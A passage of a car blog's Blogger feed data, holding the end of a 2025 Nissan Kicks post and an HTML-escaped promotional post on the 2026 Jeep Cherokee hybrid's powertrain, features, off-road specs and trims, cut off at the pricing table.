data-end=\"5265\" data-start=\"5244\"\u003E2025 Nissan Kicks\u003C\/strong\u003E\u0026nbsp;stands out in the crowded compact SUV segment. Whether you’re commuting, adventuring, or running errands, Kicks delivers big capability in a compact, stylish package.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/652584877475739889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/652584877475739889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/10\/nissan-kicks-2025.html","title":"Nissan Kicks 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3f066hgnypRd_cl2cNZD6P2RQDwffez4OMXhOBKE1PU5qHdtoLI_5hzmy6v0tM6goy5h-I0KspG1dzRSB5oMQdnpJYltzSpvsAdzkyBcBeT6S23Lcg4gjTCYNKlvNzN6JeTJ6DqBoXH7WkzikA71dVSBXi4EXPMt0PXPx4MYQcdGzBPyba9_LHkaxQcBm\/s72-c\/Nissan%20Kicks%2020254.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-3125499874752033732"},"published":{"$t":"2025-10-05T11:42:00.000-07:00"},"updated":{"$t":"2025-10-05T11:42:35.156-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeep"}],"title":{"type":"text","$t":"Jeep Cherokee 2026"},"content":{"type":"html","$t":"\u003Ch2 data-end=\"388\" data-start=\"303\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"388\" data-start=\"306\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAnFfHI6syRru-rkUB_CBOYAgd_ehEaV6sNnyhdPj6LRLWcM8IyKND5cy1CjfbsZD7JD2pOjtAXiLt5icS41NrIbRkDnUbi0YDpYpRMH7eeizaCOJSm995_YuiXVTTZKqRDao_8jTf5v17M_GuwguMdCOqjKJ4erjPPzXhuXHb4T6kIJk_F46UUeiS5Oe\/s2164\/Jeep%20Cherokee%2020263.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1404\" data-original-width=\"2164\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAnFfHI6syRru-rkUB_CBOYAgd_ehEaV6sNnyhdPj6LRLWcM8IyKND5cy1CjfbsZD7JD2pOjtAXiLt5icS41NrIbRkDnUbi0YDpYpRMH7eeizaCOJSm995_YuiXVTTZKqRDao_8jTf5v17M_GuwguMdCOqjKJ4erjPPzXhuXHb4T6kIJk_F46UUeiS5Oe\/s320\/Jeep%20Cherokee%2020263.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAll-New 2026 Jeep Cherokee: Hybrid Power, Iconic Design \u0026amp; Unmatched Capability\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"741\" data-start=\"390\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"417\" data-start=\"394\"\u003E2026 Jeep® Cherokee\u003C\/strong\u003E\u0026nbsp;makes a powerful return to the midsize SUV segment, blending iconic Jeep styling with cutting-edge hybrid efficiency and legendary 4x4 capability. Engineered for adventure and built for everyday practicality, the all-new Cherokee offers the performance, technology, and space today’s drivers demand — with zero compromises.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"792\" data-start=\"743\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"792\" data-start=\"747\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIntroducing the 2026 Jeep Cherokee Hybrid\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1175\" data-start=\"794\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPowered by an all-new 1.6-liter turbocharged four-cylinder\u0026nbsp;\u003Cstrong data-end=\"870\" data-start=\"853\"\u003Ehybrid engine\u003C\/strong\u003E, the 2026 Cherokee delivers an\u0026nbsp;\u003Cstrong data-end=\"931\" data-start=\"902\"\u003Eestimated 37 MPG combined\u003C\/strong\u003E\u0026nbsp;and an impressive\u0026nbsp;\u003Cstrong data-end=\"985\" data-start=\"950\"\u003Edriving range of over 500 miles\u003C\/strong\u003E\u0026nbsp;on a single tank. This next-generation propulsion system marks a major milestone for Jeep and Stellantis in North America, offering a balance of power, efficiency, and eco-conscious design.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1404\" data-start=\"1179\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“The 2026 Jeep Cherokee redefines what a modern midsize SUV should be,” said Bob Broderdorf, Jeep brand CEO. “With turbocharged power, hybrid efficiency, and iconic Jeep capability, it’s built to lead the segment once again.”\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1450\" data-start=\"1406\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"1450\" data-start=\"1410\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnveiled in NYC with a Cultural Icon\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1794\" data-start=\"1452\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe all-new Cherokee debuted in\u0026nbsp;\u003Cstrong data-end=\"1506\" data-start=\"1484\"\u003EBrooklyn, New York\u003C\/strong\u003E, during a high-profile event featuring a performance by\u0026nbsp;\u003Cstrong data-end=\"1576\" data-start=\"1563\"\u003ELL COOL J\u003C\/strong\u003E. The rapper’s iconic line “Don’t Call it a Comeback” is featured in Jeep’s launch video, titled\u0026nbsp;\u003Cstrong data-end=\"1709\" data-start=\"1673\"\u003E“America’s Original Influencer,”\u003C\/strong\u003E\u0026nbsp;now live on the\u0026nbsp;Jeep YouTube channel.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"1799\" data-start=\"1796\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"1863\" data-start=\"1801\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"1863\" data-start=\"1804\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E2026 Jeep Cherokee Hybrid: Performance Meets Efficiency\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"1944\" data-start=\"1865\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe heart of the new Cherokee is its advanced\u0026nbsp;\u003Cstrong data-end=\"1932\" data-start=\"1911\"\u003Ehybrid powertrain\u003C\/strong\u003E, featuring:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1992\" data-start=\"1948\"\u003E1.6L Turbocharged Inline-4 Hybrid Engine\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"2013\" data-start=\"1995\"\u003E210 Horsepower\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"2041\" data-start=\"2018\"\u003E230 lb-ft of Torque\u003C\/strong\u003E\u003Cbr \/\u003EDual Electric Motors + Battery + Gas Engine\u003Cbr \/\u003EEstimated\u0026nbsp;\u003Cstrong data-end=\"2119\" data-start=\"2100\"\u003E37 MPG Combined\u003C\/strong\u003E\u003Cbr \/\u003EOver\u0026nbsp;\u003Cstrong data-end=\"2149\" data-start=\"2127\"\u003E500 miles of range\u003C\/strong\u003E\u003Cbr \/\u003EBuilt at the\u0026nbsp;\u003Cstrong data-end=\"2199\" data-start=\"2165\"\u003EStellantis Dundee Engine Plant\u003C\/strong\u003E\u0026nbsp;in Michigan\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"2374\" data-start=\"2213\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis hybrid system combines spirited acceleration with efficient cruising, backed by\u0026nbsp;\u003Cstrong data-end=\"2319\" data-start=\"2298\"\u003Emillions of miles\u003C\/strong\u003E\u0026nbsp;of testing for real-world reliability and performance.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"2379\" data-start=\"2376\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"2429\" data-start=\"2381\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2429\" data-start=\"2384\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced Technology and Spacious Interior\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"2723\" data-start=\"2431\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"2466\" data-start=\"2435\"\u003E2026 Jeep Cherokee interior\u003C\/strong\u003E\u0026nbsp;has been completely redesigned for more room, more storage, and more premium features across all trims. Compared to the previous model, the new Cherokee offers\u0026nbsp;\u003Cstrong data-end=\"2654\" data-start=\"2627\"\u003E30% more cargo capacity\u003C\/strong\u003E, including a\u0026nbsp;\u003Cstrong data-end=\"2692\" data-start=\"2668\"\u003Erotary gear selector\u003C\/strong\u003E\u0026nbsp;that frees up even more space.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnDUGbqQ15_OHTgKfSz-xov3SAiGjsh7gyMUEBQd19zwgogiZO970xD_D6Y-QmRzPVDjwFPktxMnxfREGRMbJ4u19JRkhUhz8LhtP0GalSRhJzw2KBfZ5lHhKeA8Z0jwHPVThOdft_kIapV3ldIXvxXeHnnIWahLQxJkhtWpGUQnFGcgb6HaasE7VPLMOo\/s2056\/Jeep%20Cherokee%20202611.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1376\" data-original-width=\"2056\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnDUGbqQ15_OHTgKfSz-xov3SAiGjsh7gyMUEBQd19zwgogiZO970xD_D6Y-QmRzPVDjwFPktxMnxfREGRMbJ4u19JRkhUhz8LhtP0GalSRhJzw2KBfZ5lHhKeA8Z0jwHPVThOdft_kIapV3ldIXvxXeHnnIWahLQxJkhtWpGUQnFGcgb6HaasE7VPLMOo\/s320\/Jeep%20Cherokee%20202611.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWtt2SBj1ttG3MJ8OID609mbBQBen_wxXeuutmWsXz_urSVI99spk5uE6MO8oUxqontxoHk7frorbuCmuYcAkwfCqc-JlbJ4kbg1vzYNdaL4h_XiOB5MM6nTvSv7XDcDitCNn0_-0b9Lg46OsYyXcPebWLOb8WbZtdukddh-hs3tJ7yp3XzlzyXwlfAZKu\/s1956\/Jeep%20Cherokee%20202610.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1348\" data-original-width=\"1956\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWtt2SBj1ttG3MJ8OID609mbBQBen_wxXeuutmWsXz_urSVI99spk5uE6MO8oUxqontxoHk7frorbuCmuYcAkwfCqc-JlbJ4kbg1vzYNdaL4h_XiOB5MM6nTvSv7XDcDitCNn0_-0b9Lg46OsYyXcPebWLOb8WbZtdukddh-hs3tJ7yp3XzlzyXwlfAZKu\/s320\/Jeep%20Cherokee%20202610.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjqrz9I8o3aVX1Cktc1ySB0vQ2XqCQsUZaurFepAXJa5sQhmzb7ZAC0toHX4uswJUlNwJLe8dhNeMf59ZYrW6lCHvKQ3pvq0zcbgwha30Q9ffArjoYGFBFBuKrg_7KudOcXxR0kZ6SxH0VudtmM6-RnieZ2MAhNxKrSyu57WYF6Ua8sIMERkBNQvGtOGUG\/s1982\/Jeep%20Cherokee%2020269.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1362\" data-original-width=\"1982\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjqrz9I8o3aVX1Cktc1ySB0vQ2XqCQsUZaurFepAXJa5sQhmzb7ZAC0toHX4uswJUlNwJLe8dhNeMf59ZYrW6lCHvKQ3pvq0zcbgwha30Q9ffArjoYGFBFBuKrg_7KudOcXxR0kZ6SxH0VudtmM6-RnieZ2MAhNxKrSyu57WYF6Ua8sIMERkBNQvGtOGUG\/s320\/Jeep%20Cherokee%2020269.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiicd-mR3hj0S5WnK-mkdbGjtJ8hLwOYKFDKcXsOm0uFmx3G4WH34hFkGWcXnM5ljn1AsansDQehz0ehBLUssxFaFvcuxICc_mJSGQBEIg141emh3qLCg2Ct_Pwi23rjIPI7Dc7Hs7kHeVkGRXw8ZLh09ODXvSiTG0zTJWTccFyA38skvTV6Cl5osG_fsL0\/s2026\/Jeep%20Cherokee%2020268.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1410\" data-original-width=\"2026\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiicd-mR3hj0S5WnK-mkdbGjtJ8hLwOYKFDKcXsOm0uFmx3G4WH34hFkGWcXnM5ljn1AsansDQehz0ehBLUssxFaFvcuxICc_mJSGQBEIg141emh3qLCg2Ct_Pwi23rjIPI7Dc7Hs7kHeVkGRXw8ZLh09ODXvSiTG0zTJWTccFyA38skvTV6Cl5osG_fsL0\/s320\/Jeep%20Cherokee%2020268.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ1e6fnP4YO7dMfCvp8SMo2jNMQuKAaiSonKrrSbx14q7d1LOgx1TSxIv8cSnH3xq6oNNqSD3YeaD3amQCCBamNOalh561DGrDb8VBdcALLfrX7zkVYNRjI8x8hkzkWVGt_DeCNQJLwG2Z3AQGV-5_G387ck9LkaeR6QdnUo16zEpmVtQ7-pFFuDW6kMwl\/s2070\/Jeep%20Cherokee%2020267.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1382\" data-original-width=\"2070\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ1e6fnP4YO7dMfCvp8SMo2jNMQuKAaiSonKrrSbx14q7d1LOgx1TSxIv8cSnH3xq6oNNqSD3YeaD3amQCCBamNOalh561DGrDb8VBdcALLfrX7zkVYNRjI8x8hkzkWVGt_DeCNQJLwG2Z3AQGV-5_G387ck9LkaeR6QdnUo16zEpmVtQ7-pFFuDW6kMwl\/s320\/Jeep%20Cherokee%2020267.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhltrMNdL7p5N4qOkQBM4-gk9x53_jVkMMkh5IXe7uuhnS-Ml9u87ugwJ2Qo8lfqISem8ZQvGW55Etn9-vUT-N2xqU1WbXaTyJWEtgxkQt7jF1S1gM-auJ60sl9_4dHDwuZlgH70foEZhF5laCxq0CTFuglz3D-8WGC63CG3U5bfKgP3lnAtEqsZEyHiiEp\/s1990\/Jeep%20Cherokee%2020266.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1444\" data-original-width=\"1990\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhltrMNdL7p5N4qOkQBM4-gk9x53_jVkMMkh5IXe7uuhnS-Ml9u87ugwJ2Qo8lfqISem8ZQvGW55Etn9-vUT-N2xqU1WbXaTyJWEtgxkQt7jF1S1gM-auJ60sl9_4dHDwuZlgH70foEZhF5laCxq0CTFuglz3D-8WGC63CG3U5bfKgP3lnAtEqsZEyHiiEp\/s320\/Jeep%20Cherokee%2020266.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_KbIDVyz-P-NdWC84jVNroueazUnFGCBhGz_zNA9Z9v-QQF9Eld8h8TyxSsY2tyHNAJfmYVieWXgG3Vj12TtvBiVG9if3ys3919PdMGwRm7DmhWwLe7mGZtxiwCVlhILL8_hge_vmkAd_p2wVavU9nkQt6657fAl5Cn40V8lxfCrS2937C2Aya0hXyUS\/s1980\/Jeep%20Cherokee%2020265.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1384\" data-original-width=\"1980\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_KbIDVyz-P-NdWC84jVNroueazUnFGCBhGz_zNA9Z9v-QQF9Eld8h8TyxSsY2tyHNAJfmYVieWXgG3Vj12TtvBiVG9if3ys3919PdMGwRm7DmhWwLe7mGZtxiwCVlhILL8_hge_vmkAd_p2wVavU9nkQt6657fAl5Cn40V8lxfCrS2937C2Aya0hXyUS\/s320\/Jeep%20Cherokee%2020265.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikVJhJMoja7hIlLXzu_dGOfMo-LZ99x4NZ6uwpY4S0Pl6-aR1WoP51zRidr47cDXv_EWgiSXx1t-KiSJEellmYKsxyHFmL-hOSsbjE1hYX1ZnpW8l08csV97GqDHtpF04ZumgB4j4T36hwKNoHFWwhWG3-Fjdo7Mck9OeqsvZL54dkOxHwtQYl2MI8FIow\/s1958\/Jeep%20Cherokee%2020264.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1432\" data-original-width=\"1958\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikVJhJMoja7hIlLXzu_dGOfMo-LZ99x4NZ6uwpY4S0Pl6-aR1WoP51zRidr47cDXv_EWgiSXx1t-KiSJEellmYKsxyHFmL-hOSsbjE1hYX1ZnpW8l08csV97GqDHtpF04ZumgB4j4T36hwKNoHFWwhWG3-Fjdo7Mck9OeqsvZL54dkOxHwtQYl2MI8FIow\/s320\/Jeep%20Cherokee%2020264.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMifvFs3CxA8hP89rSrqMRkrWEq0iiifvLi0PmEhbkrgw-8Kg1OofGx1Sv3iAq7kpZ71yBKsyDf-G5bUCbJTmn2S-3dzQQYNZyBytop74Bim8knYNDNqQD81MzSOudPGA2DlfIowpRxK0B-roRPvn4SENYuhLbyVyLPiI_nihsVFaMuh5cEW6ckRVh3MBN\/s2206\/Jeep%20Cherokee%2020261.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1442\" data-original-width=\"2206\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMifvFs3CxA8hP89rSrqMRkrWEq0iiifvLi0PmEhbkrgw-8Kg1OofGx1Sv3iAq7kpZ71yBKsyDf-G5bUCbJTmn2S-3dzQQYNZyBytop74Bim8knYNDNqQD81MzSOudPGA2DlfIowpRxK0B-roRPvn4SENYuhLbyVyLPiI_nihsVFaMuh5cEW6ckRVh3MBN\/s320\/Jeep%20Cherokee%2020261.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2771\" data-start=\"2725\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2771\" data-start=\"2729\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStandard Technology \u0026amp; Safety Features:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E10.25-inch Digital Instrument Cluster\u003Cbr \/\u003E12.3-inch Touchscreen with\u0026nbsp;\u003Cstrong data-end=\"2856\" data-start=\"2842\"\u003EUconnect 5\u003C\/strong\u003E\u003Cbr \/\u003EWireless\u0026nbsp;\u003Cstrong data-end=\"2885\" data-start=\"2868\"\u003EApple CarPlay\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"2906\" data-start=\"2890\"\u003EAndroid Auto\u003C\/strong\u003E\u003Cbr \/\u003EAdaptive Cruise Control with\u0026nbsp;\u003Cstrong data-end=\"2963\" data-start=\"2938\"\u003EActive Driving Assist\u003C\/strong\u003E\u003Cbr \/\u003EAutomatic Emergency Braking with Pedestrian Detection\u003Cbr \/\u003EBlind Spot Monitoring with Rear Cross Path Detection\u003Cbr \/\u003EDrowsy Driver Detection \u0026amp; Intersection Collision Assist\u003Cbr \/\u003ERear Park Assist with Auto Braking\u003Cbr \/\u003E\u003Cstrong data-end=\"3187\" data-start=\"3172\"\u003EConnect One\u003C\/strong\u003E\u0026nbsp;package with 10 years of OTA updates and remote app features\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"3276\" data-start=\"3250\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOptional upgrades include:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDual-pane Sunroof\u003Cbr \/\u003E360-degree Camera\u003Cbr \/\u003EHeated\/Ventilated Seats\u003Cbr \/\u003EDigital Rearview Mirror\u003Cbr \/\u003EAlexa Built-In\u003Cbr \/\u003EPremium Audio\u003Cbr \/\u003EJeep AppMarket with games, off-road tools \u0026amp; more\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"3472\" data-start=\"3469\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"3510\" data-start=\"3474\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3510\" data-start=\"3477\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnmatched Jeep 4x4 Capability\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"3629\" data-start=\"3512\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBuilt on Jeep’s legendary off-road DNA, the\u0026nbsp;\u003Cstrong data-end=\"3577\" data-start=\"3556\"\u003E2026 Cherokee 4x4\u003C\/strong\u003E\u0026nbsp;delivers best-in-class capability for midsize SUVs:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3667\" data-start=\"3633\"\u003EJeep Active Drive I 4x4 System\u003C\/strong\u003E\u0026nbsp;(standard)\u003Cbr \/\u003E\u003Cstrong data-end=\"3719\" data-start=\"3681\"\u003ESelec-Terrain® Traction Management\u003C\/strong\u003E: Auto, Sport, Snow, Sand\/Mud\u003Cbr \/\u003E\u003Cstrong data-end=\"3768\" data-start=\"3751\"\u003EBest-in-Class\u003C\/strong\u003E\u0026nbsp;Approach (19.6°) and Departure (29.4°) Angles\u003Cbr \/\u003E18.8° Breakover Angle \u0026amp; 8\" Ground Clearance\u003Cbr \/\u003ERear Axle Disconnect for improved efficiency\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"3912\" data-start=\"3909\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"3980\" data-start=\"3914\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3980\" data-start=\"3917\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERedesigned Exterior Inspired by 50 Years of Cherokee Legacy\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"4161\" data-start=\"3982\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe 2026 Cherokee sports a\u0026nbsp;\u003Cstrong data-end=\"4043\" data-start=\"4009\"\u003Elonger, wider, and taller body\u003C\/strong\u003E, with a bold and upright profile that pays homage to classic Cherokee models. Key exterior design highlights include:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4195\" data-start=\"4165\"\u003ESquared-off LED Headlights\u003C\/strong\u003E\u0026nbsp;with signature U-shape DRLs\u003Cbr \/\u003EIconic\u0026nbsp;\u003Cstrong data-end=\"4261\" data-start=\"4235\"\u003ESeven-Slot Jeep Grille\u003C\/strong\u003E\u003Cbr \/\u003EBold, geometric lines and rugged body cladding\u003Cbr \/\u003EUnique\u0026nbsp;\u003Cstrong data-end=\"4362\" data-start=\"4324\"\u003Ejerrycan-inspired taillight design\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"4494\" data-start=\"4368\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“From every angle, the 2026 Cherokee reflects the best of Jeep design heritage,” said Vince Galante, VP of Jeep Global Design.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"4521\" data-start=\"4496\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"4521\" data-start=\"4500\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior Options:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4540\" data-start=\"4524\"\u003EGlobal Black\u003C\/strong\u003E\u0026nbsp;(standard across trims)\u003Cbr \/\u003E\u003Cstrong data-end=\"4588\" data-start=\"4569\"\u003EArctic Interior\u003C\/strong\u003E\u0026nbsp;(available on Laredo, Limited, Overland)\u003Cbr \/\u003ENon-leather and\u0026nbsp;\u003Cstrong data-end=\"4684\" data-start=\"4650\"\u003Erecycled sustainable materials\u003C\/strong\u003E\u0026nbsp;throughout\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"4702\" data-start=\"4699\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"4740\" data-start=\"4704\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"4740\" data-start=\"4707\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETrims, Pricing \u0026amp; Availability\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"4801\" data-start=\"4742\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"4768\" data-start=\"4746\"\u003E2026 Jeep Cherokee\u003C\/strong\u003E\u0026nbsp;will be available in four trims:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"_tableContainer_1rjym_1\" style=\"text-align: 